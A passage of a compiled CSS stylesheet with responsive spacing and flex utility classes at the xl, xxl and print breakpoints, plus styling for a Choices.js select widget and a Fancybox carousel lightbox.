  .my-xl-0 {
    margin-top: 0!important;
    margin-bottom: 0!important;
  }

  .my-xl-1 {
    margin-top: .25rem!important;
    margin-bottom: .25rem!important;
  }

  .my-xl-2 {
    margin-top: .5rem!important;
    margin-bottom: .5rem!important;
  }

  .my-xl-3 {
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
  }

  .my-xl-4 {
    margin-top: 1.5rem!important;
    margin-bottom: 1.5rem!important;
  }

  .my-xl-5 {
    margin-top: 3rem!important;
    margin-bottom: 3rem!important;
  }

  .my-xl-auto {
    margin-top: auto!important;
    margin-bottom: auto!important;
  }

  .mt-xl-0 {
    margin-top: 0!important;
  }

  .mt-xl-1 {
    margin-top: .25rem!important;
  }

  .mt-xl-2 {
    margin-top: .5rem!important;
  }

  .mt-xl-3 {
    margin-top: 1rem!important;
  }

  .mt-xl-4 {
    margin-top: 1.5rem!important;
  }

  .mt-xl-5 {
    margin-top: 3rem!important;
  }

  .mt-xl-auto {
    margin-top: auto!important;
  }

  .me-xl-0 {
    margin-right: 0!important;
  }

  .me-xl-1 {
    margin-right: .25rem!important;
  }

  .me-xl-2 {
    margin-right: .5rem!important;
  }

  .me-xl-3 {
    margin-right: 1rem!important;
  }

  .me-xl-4 {
    margin-right: 1.5rem!important;
  }

  .me-xl-5 {
    margin-right: 3rem!important;
  }

  .me-xl-auto {
    margin-right: auto!important;
  }

  .mb-xl-0 {
    margin-bottom: 0!important;
  }

  .mb-xl-1 {
    margin-bottom: .25rem!important;
  }

  .mb-xl-2 {
    margin-bottom: .5rem!important;
  }

  .mb-xl-3 {
    margin-bottom: 1rem!important;
  }

  .mb-xl-4 {
    margin-bottom: 1.5rem!important;
  }

  .mb-xl-5 {
    margin-bottom: 3rem!important;
  }

  .mb-xl-auto {
    margin-bottom: auto!important;
  }

  .ms-xl-0 {
    margin-left: 0!important;
  }

  .ms-xl-1 {
    margin-left: .25rem!important;
  }

  .ms-xl-2 {
    margin-left: .5rem!important;
  }

  .ms-xl-3 {
    margin-left: 1rem!important;
  }

  .ms-xl-4 {
    margin-left: 1.5rem!important;
  }

  .ms-xl-5 {
    margin-left: 3rem!important;
  }

  .ms-xl-auto {
    margin-left: auto!important;
  }

  .p-xl-0 {
    padding: 0!important;
  }

  .p-xl-1 {
    padding: .25rem!important;
  }

  .p-xl-2 {
    padding: .5rem!important;
  }

  .p-xl-3 {
    padding: 1rem!important;
  }

  .p-xl-4 {
    padding: 1.5rem!important;
  }

  .p-xl-5 {
    padding: 3rem!important;
  }

  .px-xl-0 {
    padding-right: 0!important;
    padding-left: 0!important;
  }

  .px-xl-1 {
    padding-right: .25rem!important;
    padding-left: .25rem!important;
  }

  .px-xl-2 {
    padding-right: .5rem!important;
    padding-left: .5rem!important;
  }

  .px-xl-3 {
    padding-right: 1rem!important;
    padding-left: 1rem!important;
  }

  .px-xl-4 {
    padding-right: 1.5rem!important;
    padding-left: 1.5rem!important;
  }

  .px-xl-5 {
    padding-right: 3rem!important;
    padding-left: 3rem!important;
  }

  .py-xl-0 {
    padding-top: 0!important;
    padding-bottom: 0!important;
  }

  .py-xl-1 {
    padding-top: .25rem!important;
    padding-bottom: .25rem!important;
  }

  .py-xl-2 {
    padding-top: .5rem!important;
    padding-bottom: .5rem!important;
  }

  .py-xl-3 {
    padding-top: 1rem!important;
    padding-bottom: 1rem!important;
  }

  .py-xl-4 {
    padding-top: 1.5rem!important;
    padding-bottom: 1.5rem!important;
  }

  .py-xl-5 {
    padding-top: 3rem!important;
    padding-bottom: 3rem!important;
  }

  .pt-xl-0 {
    padding-top: 0!important;
  }

  .pt-xl-1 {
    padding-top: .25rem!important;
  }

  .pt-xl-2 {
    padding-top: .5rem!important;
  }

  .pt-xl-3 {
    padding-top: 1rem!important;
  }

  .pt-xl-4 {
    padding-top: 1.5rem!important;
  }

  .pt-xl-5 {
    padding-top: 3rem!important;
  }

  .pe-xl-0 {
    padding-right: 0!important;
  }

  .pe-xl-1 {
    padding-right: .25rem!important;
  }

  .pe-xl-2 {
    padding-right: .5rem!important;
  }

  .pe-xl-3 {
    padding-right: 1rem!important;
  }

  .pe-xl-4 {
    padding-right: 1.5rem!important;
  }

  .pe-xl-5 {
    padding-right: 3rem!important;
  }

  .pb-xl-0 {
    padding-bottom: 0!important;
  }

  .pb-xl-1 {
    padding-bottom: .25rem!important;
  }

  .pb-xl-2 {
    padding-bottom: .5rem!important;
  }

  .pb-xl-3 {
    padding-bottom: 1rem!important;
  }

  .pb-xl-4 {
    padding-bottom: 1.5rem!important;
  }

  .pb-xl-5 {
    padding-bottom: 3rem!important;
  }

  .ps-xl-0 {
    padding-left: 0!important;
  }

  .ps-xl-1 {
    padding-left: .25rem!important;
  }

  .ps-xl-2 {
    padding-left: .5rem!important;
  }

  .ps-xl-3 {
    padding-left: 1rem!important;
  }

  .ps-xl-4 {
    padding-left: 1.5rem!important;
  }

  .ps-xl-5 {
    padding-left: 3rem!important;
  }
}

@media (min-width:1400px) {
  .d-xxl-inline {
    display: inline!important;
  }

  .d-xxl-inline-block {
    display: inline-block!important;
  }

  .d-xxl-block {
    display: block!important;
  }

  .d-xxl-grid {
    display: grid!important;
  }

  .d-xxl-inline-grid {
    display: inline-grid!important;
  }

  .d-xxl-table {
    display: table!important;
  }

  .d-xxl-table-row {
    display: table-row!important;
  }

  .d-xxl-table-cell {
    display: table-cell!important;
  }

  .d-xxl-flex {
    display: flex!important;
  }

  .d-xxl-inline-flex {
    display: inline-flex!important;
  }

  .d-xxl-none {
    display: none!important;
  }

  .flex-xxl-fill {
    flex: 1 1 auto!important;
  }

  .flex-xxl-row {
    flex-direction: row!important;
  }

  .flex-xxl-column {
    flex-direction: column!important;
  }

  .flex-xxl-row-reverse {
    flex-direction: row-reverse!important;
  }

  .flex-xxl-column-reverse {
    flex-direction: column-reverse!important;
  }

  .flex-xxl-grow-0 {
    flex-grow: 0!important;
  }

  .flex-xxl-grow-1 {
    flex-grow: 1!important;
  }

  .flex-xxl-shrink-0 {
    flex-shrink: 0!important;
  }

  .flex-xxl-shrink-1 {
    flex-shrink: 1!important;
  }

  .flex-xxl-wrap {
    flex-wrap: wrap!important;
  }

  .flex-xxl-nowrap {
    flex-wrap: nowrap!important;
  }

  .flex-xxl-wrap-reverse {
    flex-wrap: wrap-reverse!important;
  }

  .justify-content-xxl-start {
    justify-content: flex-start!important;
  }

  .justify-content-xxl-end {
    justify-content: flex-end!important;
  }

  .justify-content-xxl-center {
    justify-content: center!important;
  }

  .justify-content-xxl-between {
    justify-content: space-between!important;
  }

  .justify-content-xxl-around {
    justify-content: space-around!important;
  }

  .justify-content-xxl-evenly {
    justify-content: space-evenly!important;
  }

  .align-items-xxl-start {
    align-items: flex-start!important;
  }

  .align-items-xxl-end {
    align-items: flex-end!important;
  }

  .align-items-xxl-center {
    align-items: center!important;
  }

  .align-items-xxl-baseline {
    align-items: baseline!important;
  }

  .align-items-xxl-stretch {
    align-items: stretch!important;
  }

  .align-content-xxl-start {
    align-content: flex-start!important;
  }

  .align-content-xxl-end {
    align-content: flex-end!important;
  }

  .align-content-xxl-center {
    align-content: center!important;
  }

  .align-content-xxl-between {
    align-content: space-between!important;
  }

  .align-content-xxl-around {
    align-content: space-around!important;
  }

  .align-content-xxl-stretch {
    align-content: stretch!important;
  }

  .align-self-xxl-auto {
    align-self: auto!important;
  }

  .align-self-xxl-start {
    align-self: flex-start!important;
  }

  .align-self-xxl-end {
    align-self: flex-end!important;
  }

  .align-self-xxl-center {
    align-self: center!important;
  }

  .align-self-xxl-baseline {
    align-self: baseline!important;
  }

  .align-self-xxl-stretch {
    align-self: stretch!important;
  }

  .order-xxl-first {
    order: -1!important;
  }

  .order-xxl-0 {
    order: 0!important;
  }

  .order-xxl-1 {
    order: 1!important;
  }

  .order-xxl-2 {
    order: 2!important;
  }

  .order-xxl-3 {
    order: 3!important;
  }

  .order-xxl-4 {
    order: 4!important;
  }

  .order-xxl-5 {
    order: 5!important;
  }

  .order-xxl-last {
    order: 6!important;
  }

  .m-xxl-0 {
    margin: 0!important;
  }

  .m-xxl-1 {
    margin: .25rem!important;
  }

  .m-xxl-2 {
    margin: .5rem!important;
  }

  .m-xxl-3 {
    margin: 1rem!important;
  }

  .m-xxl-4 {
    margin: 1.5rem!important;
  }

  .m-xxl-5 {
    margin: 3rem!important;
  }

  .m-xxl-auto {
    margin: auto!important;
  }

  .mx-xxl-0 {
    margin-right: 0!important;
    margin-left: 0!important;
  }

  .mx-xxl-1 {
    margin-right: .25rem!important;
    margin-left: .25rem!important;
  }

  .mx-xxl-2 {
    margin-right: .5rem!important;
    margin-left: .5rem!important;
  }

  .mx-xxl-3 {
    margin-right: 1rem!important;
    margin-left: 1rem!important;
  }

  .mx-xxl-4 {
    margin-right: 1.5rem!important;
    margin-left: 1.5rem!important;
  }

  .mx-xxl-5 {
    margin-right: 3rem!important;
    margin-left: 3rem!important;
  }

  .mx-xxl-auto {
    margin-right: auto!important;
    margin-left: auto!important;
  }

  .my-xxl-0 {
    margin-top: 0!important;
    margin-bottom: 0!important;
  }

  .my-xxl-1 {
    margin-top: .25rem!important;
    margin-bottom: .25rem!important;
  }

  .my-xxl-2 {
    margin-top: .5rem!important;
    margin-bottom: .5rem!important;
  }

  .my-xxl-3 {
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
  }

  .my-xxl-4 {
    margin-top: 1.5rem!important;
    margin-bottom: 1.5rem!important;
  }

  .my-xxl-5 {
    margin-top: 3rem!important;
    margin-bottom: 3rem!important;
  }

  .my-xxl-auto {
    margin-top: auto!important;
    margin-bottom: auto!important;
  }

  .mt-xxl-0 {
    margin-top: 0!important;
  }

  .mt-xxl-1 {
    margin-top: .25rem!important;
  }

  .mt-xxl-2 {
    margin-top: .5rem!important;
  }

  .mt-xxl-3 {
    margin-top: 1rem!important;
  }

  .mt-xxl-4 {
    margin-top: 1.5rem!important;
  }

  .mt-xxl-5 {
    margin-top: 3rem!important;
  }

  .mt-xxl-auto {
    margin-top: auto!important;
  }

  .me-xxl-0 {
    margin-right: 0!important;
  }

  .me-xxl-1 {
    margin-right: .25rem!important;
  }

  .me-xxl-2 {
    margin-right: .5rem!important;
  }

  .me-xxl-3 {
    margin-right: 1rem!important;
  }

  .me-xxl-4 {
    margin-right: 1.5rem!important;
  }

  .me-xxl-5 {
    margin-right: 3rem!important;
  }

  .me-xxl-auto {
    margin-right: auto!important;
  }

  .mb-xxl-0 {
    margin-bottom: 0!important;
  }

  .mb-xxl-1 {
    margin-bottom: .25rem!important;
  }

  .mb-xxl-2 {
    margin-bottom: .5rem!important;
  }

  .mb-xxl-3 {
    margin-bottom: 1rem!important;
  }

  .mb-xxl-4 {
    margin-bottom: 1.5rem!important;
  }

  .mb-xxl-5 {
    margin-bottom: 3rem!important;
  }

  .mb-xxl-auto {
    margin-bottom: auto!important;
  }

  .ms-xxl-0 {
    margin-left: 0!important;
  }

  .ms-xxl-1 {
    margin-left: .25rem!important;
  }

  .ms-xxl-2 {
    margin-left: .5rem!important;
  }

  .ms-xxl-3 {
    margin-left: 1rem!important;
  }

  .ms-xxl-4 {
    margin-left: 1.5rem!important;
  }

  .ms-xxl-5 {
    margin-left: 3rem!important;
  }

  .ms-xxl-auto {
    margin-left: auto!important;
  }

  .p-xxl-0 {
    padding: 0!important;
  }

  .p-xxl-1 {
    padding: .25rem!important;
  }

  .p-xxl-2 {
    padding: .5rem!important;
  }

  .p-xxl-3 {
    padding: 1rem!important;
  }

  .p-xxl-4 {
    padding: 1.5rem!important;
  }

  .p-xxl-5 {
    padding: 3rem!important;
  }

  .px-xxl-0 {
    padding-right: 0!important;
    padding-left: 0!important;
  }

  .px-xxl-1 {
    padding-right: .25rem!important;
    padding-left: .25rem!important;
  }

  .px-xxl-2 {
    padding-right: .5rem!important;
    padding-left: .5rem!important;
  }

  .px-xxl-3 {
    padding-right: 1rem!important;
    padding-left: 1rem!important;
  }

  .px-xxl-4 {
    padding-right: 1.5rem!important;
    padding-left: 1.5rem!important;
  }

  .px-xxl-5 {
    padding-right: 3rem!important;
    padding-left: 3rem!important;
  }

  .py-xxl-0 {
    padding-top: 0!important;
    padding-bottom: 0!important;
  }

  .py-xxl-1 {
    padding-top: .25rem!important;
    padding-bottom: .25rem!important;
  }

  .py-xxl-2 {
    padding-top: .5rem!important;
    padding-bottom: .5rem!important;
  }

  .py-xxl-3 {
    padding-top: 1rem!important;
    padding-bottom: 1rem!important;
  }

  .py-xxl-4 {
    padding-top: 1.5rem!important;
    padding-bottom: 1.5rem!important;
  }

  .py-xxl-5 {
    padding-top: 3rem!important;
    padding-bottom: 3rem!important;
  }

  .pt-xxl-0 {
    padding-top: 0!important;
  }

  .pt-xxl-1 {
    padding-top: .25rem!important;
  }

  .pt-xxl-2 {
    padding-top: .5rem!important;
  }

  .pt-xxl-3 {
    padding-top: 1rem!important;
  }

  .pt-xxl-4 {
    padding-top: 1.5rem!important;
  }

  .pt-xxl-5 {
    padding-top: 3rem!important;
  }

  .pe-xxl-0 {
    padding-right: 0!important;
  }

  .pe-xxl-1 {
    padding-right: .25rem!important;
  }

  .pe-xxl-2 {
    padding-right: .5rem!important;
  }

  .pe-xxl-3 {
    padding-right: 1rem!important;
  }

  .pe-xxl-4 {
    padding-right: 1.5rem!important;
  }

  .pe-xxl-5 {
    padding-right: 3rem!important;
  }

  .pb-xxl-0 {
    padding-bottom: 0!important;
  }

  .pb-xxl-1 {
    padding-bottom: .25rem!important;
  }

  .pb-xxl-2 {
    padding-bottom: .5rem!important;
  }

  .pb-xxl-3 {
    padding-bottom: 1rem!important;
  }

  .pb-xxl-4 {
    padding-bottom: 1.5rem!important;
  }

  .pb-xxl-5 {
    padding-bottom: 3rem!important;
  }

  .ps-xxl-0 {
    padding-left: 0!important;
  }

  .ps-xxl-1 {
    padding-left: .25rem!important;
  }

  .ps-xxl-2 {
    padding-left: .5rem!important;
  }

  .ps-xxl-3 {
    padding-left: 1rem!important;
  }

  .ps-xxl-4 {
    padding-left: 1.5rem!important;
  }

  .ps-xxl-5 {
    padding-left: 3rem!important;
  }
}

@media print {
  .d-print-inline {
    display: inline!important;
  }

  .d-print-inline-block {
    display: inline-block!important;
  }

  .d-print-block {
    display: block!important;
  }

  .d-print-grid {
    display: grid!important;
  }

  .d-print-inline-grid {
    display: inline-grid!important;
  }

  .d-print-table {
    display: table!important;
  }

  .d-print-table-row {
    display: table-row!important;
  }

  .d-print-table-cell {
    display: table-cell!important;
  }

  .d-print-flex {
    display: flex!important;
  }

  .d-print-inline-flex {
    display: inline-flex!important;
  }

  .d-print-none {
    display: none!important;
  }
}
.choices:focus,
.choices__button:focus,
.choices__input:focus {
  outline: 0;
}

.choices {
  position: relative;
  overflow: hidden;
  margin-bottom: 24px;
  font-size: 16px;
}

.choices:last-child {
  margin-bottom: 0;
}

.choices.is-open {
  overflow: visible;
}

.choices.is-disabled .choices__inner,
.choices.is-disabled .choices__input {
  background-color: #eaeaea;
  cursor: not-allowed;
  -webkit-user-select: none;
  user-select: none;
}

.choices.is-disabled .choices__item {
  cursor: not-allowed;
}

.choices [hidden] {
  display: none!important;
}

.choices[data-type*=select-one] {
  cursor: pointer;
}

.choices[data-type*=select-one] .choices__inner {
  padding-bottom: 7.5px;
}

.choices[data-type*=select-one] .choices__input {
  display: block;
  width: 100%;
  padding: 10px;
  border-bottom: 1px solid #ddd;
  background-color: #fff;
  margin: 0;
}

.choices[data-type*=select-one] .choices__button {
  background-image: url("[data-uri]");
  padding: 0;
  background-size: 8px;
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -10px;
  margin-right: 25px;
  height: 20px;
  width: 20px;
  border-radius: 10em;
  opacity: .25;
}

.choices[data-type*=select-one] .choices__button:focus,
.choices[data-type*=select-one] .choices__button:hover {
  opacity: 1;
}

.choices[data-type*=select-one] .choices__button:focus {
  box-shadow: 0 0 0 2px #005f75;
}

.choices[data-type*=select-one] .choices__item[data-placeholder] .choices__button {
  display: none;
}

.choices[data-type*=select-one]::after {
  content: "";
  height: 0;
  width: 0;
  border-style: solid;
  border-color: #333 transparent transparent;
  border-width: 5px;
  position: absolute;
  right: 11.5px;
  top: 50%;
  margin-top: -2.5px;
  pointer-events: none;
}

.choices[data-type*=select-one].is-open::after {
  border-color: transparent transparent #333;
  margin-top: -7.5px;
}

.choices[data-type*=select-one][dir=rtl]::after {
  left: 11.5px;
  right: auto;
}

.choices[data-type*=select-one][dir=rtl] .choices__button {
  right: auto;
  left: 0;
  margin-left: 25px;
  margin-right: 0;
}

.choices[data-type*=select-multiple] .choices__inner,
.choices[data-type*=text] .choices__inner {
  cursor: text;
}

.choices[data-type*=select-multiple] .choices__button,
.choices[data-type*=text] .choices__button {
  position: relative;
  display: inline-block;
  margin: 0-4px 0 8px;
  padding-left: 16px;
  border-left: 1px solid #003642;
  background-image: url("[data-uri]");
  background-size: 8px;
  width: 8px;
  line-height: 1;
  opacity: .75;
  border-radius: 0;
}

.choices[data-type*=select-multiple] .choices__button:focus,
.choices[data-type*=select-multiple] .choices__button:hover,
.choices[data-type*=text] .choices__button:focus,
.choices[data-type*=text] .choices__button:hover {
  opacity: 1;
}

.choices__inner {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  background-color: #f9f9f9;
  padding: 7.5px 7.5px 3.75px;
  border: 1px solid #ddd;
  border-radius: 2.5px;
  font-size: 14px;
  min-height: 44px;
  overflow: hidden;
}

.is-focused .choices__inner,
.is-open .choices__inner {
  border-color: #b7b7b7;
}

.is-open .choices__inner {
  border-radius: 2.5px 2.5px 0 0;
}

.is-flipped.is-open .choices__inner {
  border-radius: 0 0 2.5px 2.5px;
}

.choices__list {
  margin: 0;
  padding-left: 0;
  list-style: none;
}

.choices__list--single {
  display: inline-block;
  padding: 4px 16px 4px 4px;
  width: 100%;
}

[dir=rtl] .choices__list--single {
  padding-right: 4px;
  padding-left: 16px;
}

.choices__list--single .choices__item {
  width: 100%;
}

.choices__list--multiple {
  display: inline;
}

.choices__list--multiple .choices__item {
  display: inline-block;
  vertical-align: middle;
  border-radius: 20px;
  padding: 4px 10px;
  font-size: 12px;
  font-weight: 500;
  margin-right: 3.75px;
  margin-bottom: 3.75px;
  background-color: #005f75;
  border: 1px solid #004a5c;
  color: #fff;
  word-break: break-all;
  box-sizing: border-box;
}

.choices__list--multiple .choices__item[data-deletable] {
  padding-right: 5px;
}

[dir=rtl] .choices__list--multiple .choices__item {
  margin-right: 0;
  margin-left: 3.75px;
}

.choices__list--multiple .choices__item.is-highlighted {
  background-color: #004a5c;
  border: 1px solid #003642;
}

.is-disabled .choices__list--multiple .choices__item {
  background-color: #aaa;
  border: 1px solid #919191;
}

.choices__list--dropdown,
.choices__list[aria-expanded] {
  display: none;
  z-index: 1;
  position: absolute;
  width: 100%;
  background-color: #fff;
  border: 1px solid #ddd;
  top: 100%;
  margin-top: -1px;
  border-bottom-left-radius: 2.5px;
  border-bottom-right-radius: 2.5px;
  overflow: hidden;
  word-break: break-all;
}

.is-active.choices__list--dropdown,
.is-active.choices__list[aria-expanded] {
  display: block;
}

.is-open .choices__list--dropdown,
.is-open .choices__list[aria-expanded] {
  border-color: #b7b7b7;
}

.is-flipped .choices__list--dropdown,
.is-flipped .choices__list[aria-expanded] {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: -1px;
  border-radius: .25rem .25rem 0 0;
}

.choices__list--dropdown .choices__list,
.choices__list[aria-expanded] .choices__list {
  position: relative;
  max-height: 300px;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  will-change: scroll-position;
}

.choices__list--dropdown .choices__item,
.choices__list[aria-expanded] .choices__item {
  position: relative;
  padding: 10px;
  font-size: 14px;
}

[dir=rtl] .choices__list--dropdown .choices__item,
[dir=rtl] .choices__list[aria-expanded] .choices__item {
  text-align: right;
}

@media (min-width:640px) {
  .choices__list--dropdown .choices__item--selectable[data-select-text],
  .choices__list[aria-expanded] .choices__item--selectable[data-select-text] {
    padding-right: 100px;
  }

  .choices__list--dropdown .choices__item--selectable[data-select-text]::after,
  .choices__list[aria-expanded] .choices__item--selectable[data-select-text]::after {
    content: attr(data-select-text);
    font-size: 12px;
    opacity: 0;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
  }

  [dir=rtl] .choices__list--dropdown .choices__item--selectable[data-select-text],
  [dir=rtl] .choices__list[aria-expanded] .choices__item--selectable[data-select-text] {
    text-align: right;
    padding-left: 100px;
    padding-right: 10px;
  }

  [dir=rtl] .choices__list--dropdown .choices__item--selectable[data-select-text]::after,
  [dir=rtl] .choices__list[aria-expanded] .choices__item--selectable[data-select-text]::after {
    right: auto;
    left: 10px;
  }
}

.choices__list--dropdown .choices__item--selectable.is-highlighted,
.choices__list[aria-expanded] .choices__item--selectable.is-highlighted {
  background-color: #f2f2f2;
}

.choices__list--dropdown .choices__item--selectable.is-highlighted::after,
.choices__list[aria-expanded] .choices__item--selectable.is-highlighted::after {
  opacity: .5;
}

.choices__item {
  cursor: default;
}

.choices__item--selectable {
  cursor: pointer;
}

.choices__item--disabled {
  cursor: not-allowed;
  -webkit-user-select: none;
  user-select: none;
  opacity: .5;
}

.choices__heading {
  font-weight: 600;
  font-size: 12px;
  padding: 10px;
  border-bottom: 1px solid #f7f7f7;
  color: gray;
}

.choices__button {
  text-indent: -9999px;
  appearance: none;
  border: 0;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: center;
  cursor: pointer;
}

.choices__input {
  display: inline-block;
  vertical-align: baseline;
  background-color: #f9f9f9;
  font-size: 14px;
  margin-bottom: 5px;
  border: 0;
  border-radius: 0;
  max-width: 100%;
  padding: 4px 0 4px 2px;
}

.choices__input::-webkit-search-cancel-button,
.choices__input::-webkit-search-decoration,
.choices__input::-webkit-search-results-button,
.choices__input::-webkit-search-results-decoration {
  display: none;
}

.choices__input::-ms-clear,
.choices__input::-ms-reveal {
  display: none;
  width: 0;
  height: 0;
}

[dir=rtl] .choices__input {
  padding-right: 2px;
  padding-left: 0;
}

.choices__placeholder {
  opacity: .5;
}
.carousel__slide,
.fancybox__slide {
  overscroll-behavior: contain;
  max-width: 100%;
}

.carousel {
  position: relative;
  box-sizing: border-box;
}

.carousel *,
.carousel :after,
.carousel :before {
  box-sizing: inherit;
}

.carousel.is-draggable {
  cursor: move;
  cursor: grab;
}

.carousel.is-dragging {
  cursor: move;
  cursor: grabbing;
}

.carousel__viewport {
  position: relative;
  overflow: hidden;
  max-width: 100%;
  max-height: 100%;
}

.carousel__track {
  display: flex;
}

.carousel__slide {
  flex: 0 0 auto;
  width: var(--carousel-slide-width,60%);
  padding: 1rem;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
}

.has-dots {
  margin-bottom: calc(.5rem + 22px);
}

.carousel__dots {
  margin: 0 auto;
  padding: 0;
  position: absolute;
  top: calc(100% + .5rem);
  left: 0;
  right: 0;
  display: flex;
  justify-content: center;
  list-style: none;
  user-select: none;
}

.carousel__dots .carousel__dot {
  margin: 0;
  padding: 0;
  display: block;
  position: relative;
  width: 22px;
  height: 22px;
  cursor: pointer;
}

.carousel__dots .carousel__dot:after {
  content: "";
  width: 8px;
  height: 8px;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  background-color: currentColor;
  opacity: .25;
  transition: opacity .15s ease-in-out;
}

.carousel__dots .carousel__dot.is-selected:after {
  opacity: 1;
}

.carousel__button {
  width: var(--carousel-button-width,48px);
  height: var(--carousel-button-height,48px);
  padding: 0;
  border: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  pointer-events: all;
  cursor: pointer;
  color: var(--carousel-button-color,currentColor);
  background: var(--carousel-button-bg,transparent);
  border-radius: var(--carousel-button-border-radius,50%);
  box-shadow: var(--carousel-button-shadow,none);
  transition: opacity .15s ease;
}

.carousel__button.is-next,
.carousel__button.is-prev {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}

.carousel__button.is-prev {
  left: 10px;
}

.carousel__button.is-next {
  right: 10px;
}

.carousel__button[disabled] {
  cursor: default;
  opacity: .3;
}

.carousel__button svg {
  width: var(--carousel-button-svg-width,50%);
  height: var(--carousel-button-svg-height,50%);
  fill: none;
  stroke: currentColor;
  stroke-width: var(--carousel-button-svg-stroke-width,1.5);
  stroke-linejoin: bevel;
  stroke-linecap: round;
  filter: var(--carousel-button-svg-filter, none);
  pointer-events: none;
}

html.with-fancybox {
  scroll-behavior: auto;
}

body.compensate-for-scrollbar {
  overflow: hidden!important;
  touch-action: none;
}

.fancybox__container {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  direction: ltr;
  margin: 0;
  padding: env(safe-area-inset-top,0) env(safe-area-inset-right,0) env(safe-area-inset-bottom,0) env(safe-area-inset-left,0);
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  color: var(--fancybox-color,#fff);
  -webkit-tap-highlight-color: transparent;
  overflow: hidden;
  z-index: 1050;
  outline: 0;
  transform-origin: top left;
  --carousel-button-width: 48px;
  --carousel-button-height: 48px;
  --carousel-button-svg-width: 24px;
  --carousel-button-svg-height: 24px;
  --carousel-button-svg-stroke-width: 2.5;
  --carousel-button-svg-filter: drop-shadow(1px 1px 1px rgba(0, 0, 0, 0.4));
}

.fancybox__container *,
.fancybox__container ::after,
.fancybox__container ::before {
  box-sizing: inherit;
}

.fancybox__container :focus {
  outline: 0;
}

body:not(.is-using-mouse) .fancybox__container :focus {
  box-shadow: 0 0 0 1px #fff,0 0 0 2px var(--fancybox-accent-color,rgba(1,210,232,.94));
}

.fancybox__backdrop {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  background: var(--fancybox-bg,rgba(24,24,27,.92));
}

.fancybox__carousel {
  position: relative;
  flex: 1 1 auto;
  min-height: 0;
  height: 100%;
  z-index: 10;
}

.fancybox__carousel.has-dots {
  margin-bottom: calc(.5rem + 22px);
}

.fancybox__viewport {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: visible;
  cursor: default;
}

.fancybox__track {
  display: flex;
  height: 100%;
}

.fancybox__slide {
  flex: 0 0 auto;
  width: 100%;
  margin: 0;
  padding: 48px 8px 8px;
  position: relative;
  display: flex;
  flex-direction: column;
  outline: 0;
  overflow: auto;
  --carousel-button-width: 36px;
  --carousel-button-height: 36px;
  --carousel-button-svg-width: 22px;
  --carousel-button-svg-height: 22px;
}

.fancybox__slide::after,
.fancybox__slide::before {
  content: "";
  flex: 0 0 0;
  margin: auto;
}

@media all and (min-width:1024px) {
  .fancybox__container {
    --carousel-button-width: 48px;
    --carousel-button-height: 48px;
    --carousel-button-svg-width: 27px;
    --carousel-button-svg-height: 27px;
  }

  .fancybox__slide {
    padding: 64px 100px;
  }
}

.fancybox__content {
  margin: 0 env(safe-area-inset-right,0) 0 env(safe-area-inset-left,0);
  padding: 36px;
  color: var(--fancybox-content-color,#374151);
  background: var(--fancybox-content-bg,#fff);
  position: relative;
  align-self: center;
  display: flex;
  flex-direction: column;
  z-index: 20;
}

.fancybox__content :focus:not(.carousel__button.is-close) {
  outline: dotted thin;
  box-shadow: none;
}

.fancybox__caption {
  align-self: center;
  max-width: 100%;
  margin: 0;
  padding: 1rem 0 0;
  line-height: 1.375;
  color: var(--fancybox-color,currentColor);
  visibility: visible;
  cursor: auto;
  flex-shrink: 0;
  overflow-wrap: anywhere;
}

.is-loading .fancybox__caption {
  visibility: hidden;
}

.fancybox__container>.carousel__dots {
  top: 100%;
  color: var(--fancybox-color,#fff);
}

.fancybox__nav .carousel__button {
  z-index: 40;
}

.fancybox__nav .carousel__button.is-next {
  right: 8px;
}

.fancybox__nav .carousel__button.is-prev {
  left: 8px;
}

@media all and (min-width:1024px) {
  .fancybox__nav .carousel__button.is-next {
    right: 40px;
  }

  .fancybox__nav .carousel__button.is-prev {
    left: 40px;
  }
}

.carousel__button.is-close {
  position: absolute;
  top: calc(env(safe-area-inset-top,0px) + 8px);
  right: calc(env(safe-area-inset-right,0px) + 8px);
  z-index: 40;
}

@media all and (min-width:1024px) {
  .carousel__button.is-close {
    right: 40px;
  }
}

.fancybox__content>.carousel__button.is-close {
  position: absolute;
  top: -40px;
  right: 0;
  color: var(--fancybox-color,#fff);
}

.fancybox__no-click,
.fancybox__no-click button {
  pointer-events: none;
}

.fancybox__spinner {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  width: 50px;
  height: 50px;
  color: var(--fancybox-color,currentColor);
}

.fancybox__slide .fancybox__spinner {
  cursor: pointer;
  z-index: 1053;
}

.fancybox__spinner svg {
  animation: fancybox-rotate 2s linear infinite;
  transform-origin: center center;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  width: 100%;
  height: 100%;
}

.fancybox__spinner svg circle {
  fill: none;
  stroke-width: 2.75;
  stroke-miterlimit: 10;
  stroke-dasharray: 1,200;
  stroke-dashoffset: 0;
  animation: fancybox-dash 1.5s ease-in-out infinite;
  stroke-linecap: round;
  stroke: currentColor;
}

@keyframes fancybox-rotate {
  100% {
    transform: rotate(360deg);
  }
}

@keyframes fancybox-dash {
  0% {
    stroke-dasharray: 1,200;
    stroke-dashoffset: 0;
  }

  50% {
    stroke-dasharray: 89,200;
    stroke-dashoffset: -35px;
  }

  100% {
    stroke-dasharray: 89,200;
    stroke-dashoffset: -124px;
  }
}

.carousel__button.is-close,
.carousel__dots,
.fancybox__backdrop,
.fancybox__caption,
.fancybox__nav {
  opacity: var(--fancybox-opacity,1);
}

.fancybox__container.is-animated[aria-hidden=false] .carousel__button.is-close,
.fancybox__container.is-animated[aria-hidden=false] .carousel__dots,
